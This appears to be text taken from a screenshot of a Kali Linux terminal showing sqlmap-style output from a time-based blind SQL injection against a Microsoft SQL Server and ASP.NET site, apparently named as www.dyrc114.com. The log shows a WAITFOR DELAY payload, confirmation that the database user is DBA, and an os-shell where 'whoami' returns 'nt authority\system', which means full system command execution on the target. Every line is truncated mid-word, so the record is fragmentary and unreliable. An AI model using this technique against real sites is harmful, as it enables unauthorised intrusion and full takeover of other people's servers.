 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Syb
Payload: topicid=7 WAITFOR DELA
---
[22:34:05] [INFO] the back-end DBMS
web server operating system: Window
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server
[22:34:05] [INFO] testing if curren
current user is DBA:    True
[22:34:05] [INFO] fetched data logg
put/www.dyrc114.com'
[*] shutting down at 22:34:05
root@kali:~#
os-shell> whoami
do you want to retrieve the
[22:34:26] [INFO] the SQL q
[22:34:26] [INFO] starting
[22:34:26] [INFO] retrieved
[22:34:29] [INFO] retrievin
[22:34:29] [INFO] retrieved
[22:34:39] [INFO] retrievin
[22:34:39] [INFO] retrieved
[22:34:39] [INFO] retrievin
[22:34:40] [INFO] retrieved
[22:34:46] [INFO] retrievin
[22:34:46] [INFO] retrieved
[22:34:56] [INFO] retrievin
[22:34:56] [INFO] retrieved
[22:34:56] [INFO] retrievin
[22:34:57] [INFO] retrieved
command standard output:
---
nt authority\system
nt authority\system
---
os-shell>
KALI LI